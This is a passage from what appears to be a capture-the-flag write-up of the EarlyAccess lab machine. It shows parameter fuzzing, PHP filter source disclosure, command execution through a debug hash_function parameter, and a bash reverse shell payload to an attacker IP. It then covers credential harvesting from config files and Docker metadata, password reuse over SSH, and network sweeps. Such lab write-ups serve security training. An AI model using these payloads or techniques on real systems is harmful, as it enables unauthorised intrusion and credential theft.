Given the presence of /actions/hash.php, I’ll check for /actions/file.php, and it’s there:

Adding ?file=/etc/passwd to the end of the url doesn’t change the error. I’ll use wfuzz to see if I can find a parameter that would return something different. I’ll give wfuzz the url (-u) of http://dev.earlyaccess.htb/actions/file.php?FUZZ=/etc/passwd, where it will replace FUZZ with each word from the wordlist given (-w). I’m using --hh 35 to hide all responses of length 35 characters. To find that number, I just started without any -hh, and saw a bunch of responses that were 35 characters, so I want to hide that default case.
oxdf@hacky$ wfuzz -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://dev.earlyaccess.htb/actions/file.php?FUZZ=/etc/passwd --hh 35
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://dev.earlyaccess.htb/actions/file.php?FUZZ=/etc/passwd
Total requests: 2588
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001316: 500 0 L 10 W 89 Ch "filepath"
Total time: 48.76479
Processed Requests: 2588
Filtered Requests: 2587
Requests/sec.: 53.07106
It finds filepath. Visiting that url:

I’ll chance /etc/passwd to ., and it returned an error:

Since it throws an error if I try to leave the current directory, I’ll try file.php:

It…works? But nothing’s there. That if the page is using require, it should be there. But if it’s using require_once, then this page is already loaded, and it won’t load again. What about hash.php?

It’s got an error this time. I’ll try a PHP filter to base64 encode it:

I’ll save that string to a file, and then decode it:
oxdf@hacky$ vim hash.php.b64
oxdf@hacky$ base64 -d hash.php.b64 > hash.php
hash.php Source
At the very top of the source is a function, hash_pw which is interesting:
4 function hash_pw($hash_function, $password)
5 {
6 // DEVELOPER-NOTE: There has gotta be an easier way...
7 ob_start();
8 // Use inputted hash_function to hash password
9 $hash = @$hash_function($password);
10 ob_end_clean();
11 return $hash;
12 }
ob_start() and ob_end_clean() are just there to buffer error messages, as is the @ in front of the $hash_function. What’s crazy is that PHP lets you treat a string in a variable like a function. I dropped into a PHP terminal to play with this using php -a.
php > system('whoami');
oxdf
php > $cmd = 'system';
php > $cmd('whoami');
oxdf
The @ at the front just suppresses error messages, so it looks the same:
php > @$cmd('whoami');
oxdf
So for this example:
php > $hash_function = 'md5';
php > $h = $hash_function('0xdf');
php > echo @$h;
465e929fc1e0853025faad58fc8cb47d
All of this is to say, if I can get what I want into $hash_function, I’ll have code execution.
I already tried sending other things into that parameter, and it returned an error. That check is made here for the verify action, on line 25:
16 if(isset($_REQUEST['action']))
17 {
18 if($_REQUEST['action'] === "verify")
19 {
20 // VERIFIES $password AGAINST $hash
21
22 if(isset($_REQUEST['hash_function']) && isset($_REQUEST['hash']) && isset($_REQUEST['password']))
23 {
24 // Only allow custom hashes, if `debug` is set
25 if($_REQUEST['hash_function'] !== "md5" && $_REQUEST['hash_function'] !== "sha1" && !isset($_REQUEST['debug']))
26 throw new Exception("Only MD5 and SHA1 are currently supported!");
27
28 $hash = hash_pw($_REQUEST['hash_function'], $_REQUEST['password']);
29
30 $_SESSION['verify'] = ($hash === $_REQUEST['hash']);
31 header('Location: /home.php?tool=hashing');
32 return;
33 }
34 }
The same check is made on line 50 for the hash action:
43 elseif($_REQUEST['action'] === "hash")
44 {
45 // HASHES $password USING $hash_function
46
47 if(isset($_REQUEST['hash_function']) && isset($_REQUEST['password']))
48 {
49 // Only allow custom hashes, if `debug` is set
50 if($_REQUEST['hash_function'] !== "md5" && $_REQUEST['hash_function'] !== "sha1" && !isset($_REQUEST['debug']))
51 throw new Exception("Only MD5 and SHA1 are currently supported!");
52
53 $hash = hash_pw($_REQUEST['hash_function'], $_REQUEST['password']);
54 if(!isset($_REQUEST['redirect']))
55 {
56 echo "Result for Hash-function (" . $_REQUEST['hash_function'] . ") and password (" . $_REQUEST['password'] . "):<br>";
57 echo '<br>' . $hash;
58 return;
59 }
60 else
61 {
62 $_SESSION['hash'] = $hash;
63 header('Location: /home.php?tool=hashing');
64 return;
65 }
66 }
67 }
In both cases, the developer was nice enough to leave a debug mode which allows the user to pass custom hash functions.
RCE
I’ll try this in repeater and it works:
I’ll change password to get a reverse shell:
action=hash&password=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.6/443+0>%261"&hash_function=system&debug=1
On sending, a shell comes back:
oxdf@hacky$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.110] 49100
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll use script to get a better terminal:
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ script /dev/null -c bash
<rlyaccess.htb/dev/actions$ script /dev/null -c bash
Script started, file is /dev/null
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$
Shell as www-adm on webserver
Enumeration
Docker
It’s pretty clear quickly that I’m in a docker container. For one, there’s no ifconfig or ip commands:
www-data@webserver:/$ ifconfig
bash: ifconfig: command not found
www-data@webserver:/$ ip addr
bash: ip: command not found
The /proc/net/fib_trie file shows that current local IP of 172.18.102:
www-data@webserver:/$ cat /proc/net/fib_trie
Main:
+-- 0.0.0.0/0 3 0 5
|-- 0.0.0.0
/0 universe UNICAST
...[snip]...
+-- 172.18.0.0/16 2 0 2
+-- 172.18.0.0/25 2 0 2
|-- 172.18.0.0
/32 link BROADCAST
/16 link UNICAST
|-- 172.18.0.102
/32 host LOCAL
|-- 172.18.255.255
/32 link BROADCAST
...[snip]...
There’s also a .dockerenv file in the system root:
www-data@webserver:/$ ls -la .dockerenv
-rwxr-xr-x 1 root root 0 Aug 18 19:17 .dockerenv
I wanted to do a ping sweep of the network to look for other containers, but ping isn’t on the container either.
Home Directories
The container does have one other user, www-adm:
www-data@webserver:/home$ ls
www-adm
www-data can enter their homedir. It only has config files:
www-data@webserver:/home/www-adm$ ls -la
total 24
drwxr-xr-x 2 www-adm www-adm 4096 Aug 18 19:17 .
drwxr-xr-x 1 root root 4096 Aug 18 19:17 ..
lrwxrwxrwx 1 root root 9 Aug 18 19:17 .bash_history -> /dev/null
-rw-r--r-- 1 www-adm www-adm 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 www-adm www-adm 3526 Apr 18 2019 .bashrc
-rw-r--r-- 1 www-adm www-adm 807 Apr 18 2019 .profile
-r-------- 1 www-adm www-adm 33 Aug 18 19:17 .wgetrc
.wgetrc could be interesting, but I can’t read it.
Password Reuse
Given the user is the www-adm, and the admin password on the dev site was gameover, it’s worth checking if they use the same password here. They do:
www-data@webserver:/home/www-adm$ su www-adm
Password:
www-adm@webserver:~$
Shell as drew on EarlyAccess
Enumeration
.wgetrc
The .wgetrc file does contain creds:
www-adm@webserver:~$ cat .wgetrc
user=api
password=s3CuR3_API_PW!
I tried these are creds for the root user (as well as gameover), but it didn’t work.
Network
I immediately wanted to find other containers on the network. This actually turned out to be completely unnecessary, but I’ll include it anyway in case it’s interesting.
Without ping, I can’t do a ICMP sweep. I found a statically compiled nping on GitHub. It’s kind of link nmap + ping, though it there are a bunch of packets it can’t generate without root. I was able to do some scanning using TCP in a loop:
www-adm@webserver:/var/www/html$ for i in {1..254}; do (/tmp/nping --dest-port [port] -c 1 172.18.0.${i} | grep "completed" &); done
I found this page which has a comma separated list of the top 1000 and top 100 ports, so I grabbed the top 100 and put it in there, and ran it. The scans all run in the background, so it immediately returns, and the results come in over time. Eventually I found a bunch of interesting stuff:
RECV (10.0160s) Handshake with 172.18.0.1:22 completed
RECV (11.0142s) Handshake with 172.18.0.1:80 completed
RECV (11.0135s) Handshake with 172.18.0.102:80 completed
RECV (27.0345s) Handshake with 172.18.0.1:443 completed
RECV (27.0331s) Handshake with 172.18.0.102:443 completed
RECV (63.0832s) Handshake with 172.18.0.100:3306 completed
RECV (67.0817s) Handshake with 172.18.0.101:5000 completed
172.18.0.1 is likely the host device, listening on the same ports (22, 80, and 443). 172.18.0.102 is this container, webserver, which is listening on 80 and 443. That leaves 172.18.0.100 listening on 3306, which is MySQL, and 172.18.0.101 listening on 5000.
curl confirms that 172.18.0.101 is the API:
www-adm@webserver:/var/www/html$ curl 172.18.0.101:5000
{"message":"Welcome to the game-key verification API! You can verify your keys via: /verify/<game-key>. If you are using manual verification, you have to synchronize the magic_num here. Admin users can verify the database using /check_db.","status":200}
Source Code
Since I have creds to the API, I might as well look at the configurations and source code for the site to see where/how it is accessing the API. I know the API was being used to verify the game key. The Apache config at /etc/apache2/site-enabled/000-default.conf defines how the three servers are configured, as well as the default redirect to https://earlyaccess.htb:
www-adm@webserver:/etc/apache2/sites-enabled$ cat 000-default.conf
<VirtualHost _default_:80>
Redirect permanent / https://earlyaccess.htb/
</VirtualHost>
<VirtualHost *:80>
ServerName game.earlyaccess.htb
ServerAdmin chr0x6eos@earlyaccess.htb
DocumentRoot /var/www/earlyaccess.htb/game/
ErrorLog /var/log/apache2/error-game.log
CustomLog /var/log/apache2/access-game.log combined
</VirtualHost>
<VirtualHost *:80>
ServerName dev.earlyaccess.htb
ServerAdmin chr0x6eos@earlyaccess.htb
DocumentRoot /var/www/earlyaccess.htb/dev/
ErrorLog /var/log/apache2/error-dev.log
CustomLog /var/log/apache2/access-dev.log combined
</VirtualHost>
<VirtualHost *:443>
ServerName earlyaccess.htb
SSLEngine On
SSLCertificateFile /etc/apache2/ssl/server.crt
SSLCertificateKeyFile /etc/apache2/ssl/server.key
ServerAdmin chr0x6eos@earlyaccess.htb
DocumentRoot /var/www/html/public
<Directory "/var/www/html">
AllowOverride all
Require all granted
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error-ssl.log
CustomLog ${APACHE_LOG_DIR}/access-ssl.log combined
</VirtualHost>
The API was hit from the base domain, so I’ll start in /var/www/html:
www-adm@webserver:/var/www/html$ ls
README.md artisan composer.json config node_modules package.json public routes storage vendor webpack.mix.js
app bootstrap composer.lock database package-lock.json phpunit.xml resources server.php tests webpack.config.js
I first looked at the routes folder:
www-adm@webserver:/var/www/html$ ls routes/
api.php channels.php console.php web.php
I got excited thinking it would be in api.php, but there was nothing interesting there. Next I looked at web.php. In it, each route is defined, and I was interested in the Game Key related ones:
Route::middleware(['auth:sanctum'])->get('key', function () {
return view('keys');
})->name('key.index');
Route::middleware(['auth:sanctum'])->post('key/add', 'App\Http\Controllers\UserController@add_key')->name('key.create');
App\Http\Controllers\UserController is interesting, and there’s a similar file /var/www/html/app/Http/Controllers/UserController.php. The last function in the file is what I’m looking for:
...[snip]...
public function verify_key(Request $request)
{
$this->validate($request, [
'key' => ['required', 'string'] , //new \App\Rules\ValidKey],
]);
// Throttle admins to 600req/min = 10req/s
$throttler = Throttle::get($request, 600, $this->timeout);
if(!$throttler->attempt())
return redirect()->route('key.index')->withErrors('Too many requests! Please wait (' . $this->timeout . ' min) before retrying!');
$key = $request->key;
$resp = API::verify_key($key);
if ($resp === "Key is valid!")
{
return redirect()->route('key.index')->withSuccess('Game-key is valid!');
}
else
{
return redirect()->route('key.index')->withErrors('Game-key is invalid! DEBUG: ' . $resp);
}
}
}
It’s calling API::verify_key($key), and creating a result based on that result. Almost at the top of the file I see:
use App\Models\API;
That leads to /var/www/html/app/Models/API.php:
<?php
namespace App\Models;
use Illuminate\Database\Eloquent\Factories\HasFactory;
use Illuminate\Database\Eloquent\Model;
use Illuminate\Support\Facades\Http;
class API extends Model
{
use HasFactory;
/**
* Verifies a game-key using the API
*
* @param String $key // Game-key to verify
* @return string //Returns response from API
*/
public static function verify_key(String $key) : string
{
try
{
$response = Http::get('http://api:5000/verify/' . $key);
if (isset($response["message"]))
return $response["message"];
else
return $response->body();
}
catch (\Exception $ex)
{
return "Unknown error: " . $ex->getMessage();
}
}
}
It’s making a GET request to http://api:5000/verify/[key]. There’s a directory traversal bug here (which I’ll look into in Beyond Root). But from here, I can use curl to access the API:
www-adm@webserver:/var/www/html$ curl http://api:5000
{"message":"Welcome to the game-key verification API! You can verify your keys via: /verify/<game-key>. If you are using manual verification, you have to synchronize the magic_num here. Admin users can verify the database using /check_db.","status":200}
curl can also give the IP of API:
www-adm@webserver:/var/www/html$ curl -v http://api:5000/
* Trying 172.18.0.101...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x555fe700efb0)
* Connected to api (172.18.0.101) port 5000 (#0)
> GET / HTTP/1.1
> Host: api:5000
> User-Agent: curl/7.64.0
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: application/json
< Content-Length: 254
< Server: Werkzeug/2.0.1 Python/3.8.11
< Date: Thu, 19 Aug 2021 00:22:44 GMT
<
{"message":"Welcome to the game-key verification API! You can verify your keys via: /verify/<game-key>. If you are using manual verification, you have to synchronize the magic_num here. Admin users can verify the database using /check_db.","status":200}
* Closing connection 0
Game-Key Verification API
The message suggests two endpoints on the API:
/verify/[key]/check_db- admin users only
Trying to connect to /check_db returns an error for bad auth:
www-adm@webserver:/var/www/html$ curl http://api:5000/check_db
Invalid HTTP-Auth!
I’ll add the creds from the .wgetrc file, using the format http://[user]:[pass]@api:5000/check_db. It would also work to do -u [user]:[pass]:
www-adm@webserver:/var/www/html$ curl 'http://api:s3CuR3_API_PW!@api:5000/check_db'
{"message":{"AppArmorProfile":"docker-default","Args":["--character-set-server=utf8mb4","--collation-server=utf8mb4_bin","--skip-character-set-client-handshake","--max_allowed_packet=50MB","--general_log=0","--sql_mode=ANSI_QUOTES,ERROR_FOR_DIVISION_BY_ZERO,IGNORE_SPACE,NO_ENGINE_SUBSTITUTION,NO_ZERO_DATE,NO_ZERO_IN_DATE,PIPES_AS_CONCAT,REAL_AS_FLOAT,STRICT_ALL_TABLES"],"Config":{"AttachStderr":false,"AttachStdin":false,"AttachStdout":false,"Cmd":["--character-set-server=utf8mb4","--collation-server=utf8mb4_bin","--skip-character-set-client-handshake","--max_allowed_packet=50MB","--general_log=0","--sql_mode=ANSI_QUOTES,ERROR_FOR_DIVISION_BY_ZERO,IGNORE_SPACE,NO_ENGINE_SUBSTITUTION,NO_ZERO_DATE,NO_ZERO_IN_DATE,PIPES_AS_CONCAT,REAL_AS_FLOAT,STRICT_ALL_TABLES"],"Domainname":"","Entrypoint":["docker-entrypoint.sh"],"Env":["MYSQL_DATABASE=db","MYSQL_USER=drew","MYSQL_PASSWORD=drew","MYSQL_ROOT_PASSWORD=XeoNu86JTznxMCQuGHrGutF3Csq5","SERVICE_TAGS=dev","SERVICE_NAME=mysql","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.12","MYSQL_MAJOR=8.0","MYSQL_VERSION=8.0.25-1debian10"],"ExposedPorts":{"3306/tcp":{},"33060/tcp":{}},"Healthcheck":{"Interval":5000000000,"Retries":3,"Test":["CMD-SHELL","mysqladmin ping -h 127.0.0.1 --user=$MYSQL_USER -p$MYSQL_PASSWORD --silent"],"Timeout":2000000000},"Hostname":"mysql","Image":"mysql:latest","Labels":{"com.docker.compose.config-hash":"947cb358bc0bb20b87239b0dffe00fd463bd7e10355f6aac2ef1044d8a29e839","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"app","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/app","com.docker.compose.service":"mysql","com.docker.compose.version":"1.29.1"},"OnBuild":null,"OpenStdin":false,"StdinOnce":false,"Tty":true,"User":"","Volumes":{"/docker-entrypoint-initdb.d":{},"/var/lib/mysql":{}},"WorkingDir":""},"Created":"2021-08-18T21:04:53.329299989Z","Driver":"overlay2","ExecIDs":null,"GraphDriver":{"Data":{"LowerDir":"/var/lib/docker/overlay2/aaaf7e5f4395a76d64f49994c6e7d6f5cb10391bac69dfbf0441f26347e94f25-init/diff:/var/lib/docker/overlay2/ecc064365b0367fc58ac796d9d5fe020d9453c68e2563f8f6d4682e38231083e/diff:/var/lib/docker/overlay2/4a21c5c296d0e6d06a3e44e3fa4817ab6f6f8c3612da6ba902dc28ffd749ec4d/diff:/var/lib/docker/overlay2/f0cdcc7bddc58609f75a98300c16282d8151ce18bd89c36be218c52468b3a643/diff:/var/lib/docker/overlay2/01e8af3c602aa396e4cb5af2ed211a6a3145337fa19b123f23e36b006d565fd0/diff:/var/lib/docker/overlay2/55b88ae64530676260fe91d4d3e6b0d763165505d3135a3495677cb10de74a66/diff:/var/lib/docker/overlay2/4064491ac251bcc0b677b0f76de7d5ecf0c17c7d64d7a18debe8b5a99e73e127/diff:/var/lib/docker/overlay2/a60c199d618b0f2001f106393236ba394d683a96003a4e35f58f8a7642dbad4f/diff:/var/lib/docker/overlay2/29b638dc55a69c49df41c3f2ec0f90cc584fac031378ae455ed1458a488ec48d/diff:/var/lib/docker/overlay2/ee59a9d7b93adc69453965d291e66c7d2b3e6402b2aef6e77d367da181b8912f/diff:/var/lib/docker/overlay2/4b5204c09ec7b0cbf22d409408529d79a6d6a472b3c4d40261aa8990ff7a2ea8/diff:/var/lib/docker/overlay2/8178a3527c2a805b3c2fe70e179797282bb426f3e73e8f4134bc2fa2f2c7aa22/diff:/var/lib/docker/overlay2/76b10989e43e43406fc4306e789802258e36323f7c2414e5e1242b6eab4bd3eb/diff","MergedDir":"/var/lib/docker/overlay2/aaaf7e5f4395a76d64f49994c6e7d6f5cb10391bac69dfbf0441f26347e94f25/merged","UpperDir":"/var/lib/docker/overlay2/aaaf7e5f4395a76d64f49994c6e7d6f5cb10391bac69dfbf0441f26347e94f25/diff","WorkDir":"/var/lib/docker/overlay2/aaaf7e5f4395a76d64f49994c6e7d6f5cb10391bac69dfbf0441f26347e94f25/work"},"Name":"overlay2"},"HostConfig":{"AutoRemove":false,"Binds":["/root/app/scripts/init.d:/docker-entrypoint-initdb.d:ro","app_vol_mysql:/var/lib/mysql:rw"],"BlkioDeviceReadBps":null,"BlkioDeviceReadIOps":null,"BlkioDeviceWriteBps":null,"BlkioDeviceWriteIOps":null,"BlkioWeight":0,"BlkioWeightDevice":null,"CapAdd":["SYS_NICE"],"CapDrop":null,"Cgroup":"","CgroupParent":"","CgroupnsMode":"host","ConsoleSize":[0,0],"ContainerIDFile":"","CpuCount":0,"CpuPercent":0,"CpuPeriod":0,"CpuQuota":0,"CpuRealtimePeriod":0,"CpuRealtimeRuntime":0,"CpuShares":0,"CpusetCpus":"","CpusetMems":"","DeviceCgroupRules":null,"DeviceRequests":null,"Devices":null,"Dns":null,"DnsOptions":null,"DnsSearch":null,"ExtraHosts":null,"GroupAdd":null,"IOMaximumBandwidth":0,"IOMaximumIOps":0,"IpcMode":"private","Isolation":"","KernelMemory":0,"KernelMemoryTCP":0,"Links":null,"LogConfig":{"Config":{},"Type":"json-file"},"MaskedPaths":["/proc/asound","/proc/acpi","/proc/kcore","/proc/keys","/proc/latency_stats","/proc/timer_list","/proc/timer_stats","/proc/sched_debug","/proc/scsi","/sys/firmware"],"Memory":0,"MemoryReservation":0,"MemorySwap":0,"MemorySwappiness":null,"NanoCpus":0,"NetworkMode":"app_nw","OomKillDisable":false,"OomScoreAdj":0,"PidMode":"","PidsLimit":null,"PortBindings":{},"Privileged":false,"PublishAllPorts":false,"ReadonlyPaths":["/proc/bus","/proc/fs","/proc/irq","/proc/sys","/proc/sysrq-trigger"],"ReadonlyRootfs":false,"RestartPolicy":{"MaximumRetryCount":0,"Name":"always"},"Runtime":"runc","SecurityOpt":null,"ShmSize":67108864,"UTSMode":"","Ulimits":null,"UsernsMode":"","VolumeDriver":"","VolumesFrom":[]},"HostnamePath":"/var/lib/docker/containers/274eca4459e3a1d2f4b310cbe564e00fe6c62736c28ea1fe99b8c2ad5ed2f9b9/hostname","HostsPath":"/var/lib/docker/containers/274eca4459e3a1d2f4b310cbe564e00fe6c62736c28ea1fe99b8c2ad5ed2f9b9/hosts","Id":"274eca4459e3a1d2f4b310cbe564e00fe6c62736c28ea1fe99b8c2ad5ed2f9b9","Image":"sha256:5c62e459e087e3bd3d963092b58e50ae2af881076b43c29e38e2b5db253e0287","LogPath":"/var/lib/docker/containers/274eca4459e3a1d2f4b310cbe564e00fe6c62736c28ea1fe99b8c2ad5ed2f9b9/274eca4459e3a1d2f4b310cbe564e00fe6c62736c28ea1fe99b8c2ad5ed2f9b9-json.log","MountLabel":"","Mounts":[{"Destination":"/docker-entrypoint-initdb.d","Mode":"ro","Propagation":"rprivate","RW":false,"Source":"/root/app/scripts/init.d","Type":"bind"},{"Destination":"/var/lib/mysql","Driver":"local","Mode":"rw","Name":"app_vol_mysql","Propagation":"","RW":true,"Source":"/var/lib/docker/volumes/app_vol_mysql/_data","Type":"volume"}],"Name":"/mysql","NetworkSettings":{"Bridge":"","EndpointID":"","Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"HairpinMode":false,"IPAddress":"","IPPrefixLen":0,"IPv6Gateway":"","LinkLocalIPv6Address":"","LinkLocalIPv6PrefixLen":0,"MacAddress":"","Networks":{"app_nw":{"Aliases":["274eca4459e3","mysql"],"DriverOpts":null,"EndpointID":"92ad34d6f3cf2a98e9746a04eecaefbb02936e981f9dbba8e54a67259d432f0f","Gateway":"172.18.0.1","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"IPAMConfig":{"IPv4Address":"172.18.0.100"},"IPAddress":"172.18.0.100","IPPrefixLen":16,"IPv6Gateway":"","Links":null,"MacAddress":"02:42:ac:12:00:64","NetworkID":"863e8188910c9fe9fd2bda1bf7d5f99ae1960bb20f30cd6b6ee296621e30b12f"}},"Ports":{"3306/tcp":null,"33060/tcp":null},"SandboxID":"6c6dfdc10b2a57012301cf75ca8c3033c76b69dab9f9c0d3797d8abe74d9cbfe","SandboxKey":"/var/run/docker/netns/6c6dfdc10b2a","SecondaryIPAddresses":null,"SecondaryIPv6Addresses":null},"Path":"docker-entrypoint.sh","Platform":"linux","ProcessLabel":"","ResolvConfPath":"/var/lib/docker/containers/274eca4459e3a1d2f4b310cbe564e00fe6c62736c28ea1fe99b8c2ad5ed2f9b9/resolv.conf","RestartCount":1,"State":{"Dead":false,"Error":"","ExitCode":0,"FinishedAt":"2021-08-18T21:51:51.405234669Z","Health":{"FailingStreak":0,"Log":[{"End":"2021-08-19T02:27:35.210359873+02:00","ExitCode":0,"Output":"mysqladmin: [Warning] Using a password on the command line interface can be insecure.\nmysqld is alive\n","Start":"2021-08-19T02:27:35.113642753+02:00"},{"End":"2021-08-19T02:27:40.284708612+02:00","ExitCode":0,"Output":"mysqladmin: [Warning] Using a password on the command line interface can be insecure.\nmysqld is alive\n","Start":"2021-08-19T02:27:40.213039501+02:00"},{"End":"2021-08-19T02:27:45.368978063+02:00","ExitCode":0,"Output":"mysqladmin: [Warning] Using a password on the command line interface can be insecure.\nmysqld is alive\n","Start":"2021-08-19T02:27:45.287533139+02:00"},{"End":"2021-08-19T02:27:50.465612205+02:00","ExitCode":0,"Output":"mysqladmin: [Warning] Using a password on the command line interface can be insecure.\nmysqld is alive\n","Start":"2021-08-19T02:27:50.37152404+02:00"},{"End":"2021-08-19T02:27:55.552044542+02:00","ExitCode":0,"Output":"mysqladmin: [Warning] Using a password on the command line interface can be insecure.\nmysqld is alive\n","Start":"2021-08-19T02:27:55.467722261+02:00"}],"Status":"healthy"},"OOMKilled":false,"Paused":false,"Pid":41985,"Restarting":false,"Running":true,"StartedAt":"2021-08-18T21:53:35.5209803Z","Status":"running"}},"status":200}
I’ll copy that back to my VM and store it in a file, checkdb so that I can use jq to look at it with cat checkdb | jq . | less. The data was all the Docker information about the MySQL container. The Env section had the MySQL connection info, including username and password:
"Env": [
"MYSQL_DATABASE=db",
"MYSQL_USER=drew",
"MYSQL_PASSWORD=drew",
"MYSQL_ROOT_PASSWORD=XeoNu86JTznxMCQuGHrGutF3Csq5",
"SERVICE_TAGS=dev",
"SERVICE_NAME=mysql",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"GOSU_VERSION=1.12",
"MYSQL_MAJOR=8.0",
"MYSQL_VERSION=8.0.25-1debian10"
],
SSH
Before going to check the DB container, I tried the username and creds over SSH, and it worked:
oxdf@hacky$ sshpass -p XeoNu86JTznxMCQuGHrGutF3Csq5 ssh drew@earlyaccess.htb
...[snip]...
drew@earlyaccess:~$
And finally I have user.txt:
drew@earlyaccess:~$ cat user.txt
a6f5597d************************
Shell as game-tester on game-server
Enumeration
It would be easy to skip this part and just look at the next two bits of enumeration, but drew has a mail file in /var/mail/drew:
To: <drew@earlyaccess.htb>
Subject: Game-server crash fixes
From: game-adm <game-adm@earlyaccess.htb>
Date: Thu May 27 8:10:34 2021
Hi Drew!
Thanks again for taking the time to test this very early version of our newest project!
We have received your feedback and implemented a healthcheck that will automatically restart the game-server if it has crashed (sorry for the current instability of the game! We are working on it...)
If the game hangs now, the server will restart and be available again after about a minute.
If you find any other problems, please don't hesitate to report them!
Thank you for your efforts!
Game-adm (and the entire EarlyAccess Studios team).
I’ll note the game-adm username, as well as the fact that the game has an automatic restart built in. That will come in handy later.
/opt
/opt is another one that would be easy to skip, but it’s useful to see here.
drew@earlyaccess:/opt$ ls -l
total 8
drwx--x--x 4 root root 4096 Jul 14 12:26 containerd
drwxrwxr-t 2 root drew 4096 Aug 19 03:15 docker-entrypoint.d
I can’t access containerd, but I can docker-entrypoint.d. It contains a single file named node-server.sh:
drew@earlyaccess:/opt$ ls docker-entrypoint.d/
node-server.sh
Homedir
Besides user.txt, there’s not much in drew’s homedir:
drew@earlyaccess:~$ ls -la
total 32
drwxr-xr-x 4 drew drew 4096 Aug 18 16:04 .
drwxr-xr-x 4 root root 4096 Jul 14 12:25 ..
lrwxrwxrwx 1 root root 9 Jul 14 12:25 .bash_history -> /dev/null
-rw-r--r-- 1 drew drew 220 May 24 13:09 .bash_logout
-rw-r--r-- 1 drew drew 3526 May 24 13:09 .bashrc
drwx------ 3 drew drew 4096 Aug 18 16:04 .gnupg
-rw-r--r-- 1 drew drew 807 May 24 13:09 .profile
drwxr-x--- 2 drew drew 4096 Jul 14 12:32 .ssh
-r-------- 1 drew drew 33 Jul 14 12:26 user.txt
The .ssh folder is interesting:
drew@earlyaccess:~/.ssh$ ls
id_rsa id_rsa.pub known_hosts
It has a key pair, but now authorized_keys file. That means that the keys are likely used somewhere else. The public key gives a hint:
drew@earlyaccess:~/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3Nz...[snip]...vettGYr5lcS8w== game-tester@game-server
The user us game-tester@game-server.
There’s one other user on the box, game-adm, but the homedir is empty:
drew@earlyaccess:/home/game-adm$ ls -la
total 20
drwxr-xr-x 2 game-adm game-adm 4096 Jul 14 12:25 .
drwxr-xr-x 4 root root 4096 Jul 14 12:25 ..
lrwxrwxrwx 1 root root 9 Jul 14 12:25 .bash_history -> /dev/null
-rw-r--r-- 1 game-adm game-adm 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 game-adm game-adm 3526 Apr 18 2019 .bashrc
-rw-r--r-- 1 game-adm game-adm 807 Apr 18 2019 .profile
Network
ip addr shows three potentially Docker-related IP addresses, 172.17.0.1, 172.18.0.1, and 172.19.0.1:
drew@earlyaccess:~/.ssh$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:3e:97 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.110/23 brd 10.10.11.255 scope global ens160
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:48:7a:6d:f4 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: br-863e8188910c: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:05:3d:28:ab brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-863e8188910c
valid_lft forever preferred_lft forever
5: br-ac3b4a426430: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:44:c0:ca:04 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.1/16 brd 172.19.255.255 scope global br-ac3b4a426430
valid_lft forever preferred_lft forever
...[snip]...
My favorite instant ICMP sweep shows hosts in each subnet:
drew@earlyaccess:~/.ssh$ for i in {1..254}; do (ping -c 1 172.17.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 172.17.0.1: icmp_seq=1 ttl=64 time=0.083 ms
drew@earlyaccess:~/.ssh$ for i in {1..254}; do (ping -c 1 172.18.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 172.18.0.1: icmp_seq=1 ttl=64 time=0.037 ms
64 bytes from 172.18.0.2: icmp_seq=1 ttl=64 time=0.054 ms
64 bytes from 172.18.0.100: icmp_seq=1 ttl=64 time=0.054 ms
64 bytes from 172.18.0.101: icmp_seq=1 ttl=64 time=0.048 ms
64 bytes from 172.18.0.102: icmp_seq=1 ttl=64 time=0.041 ms
drew@earlyaccess:~/.ssh$ for i in {1..254}; do (ping -c 1 172.19.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 172.19.0.1: icmp_seq=1 ttl=64 time=0.048 ms
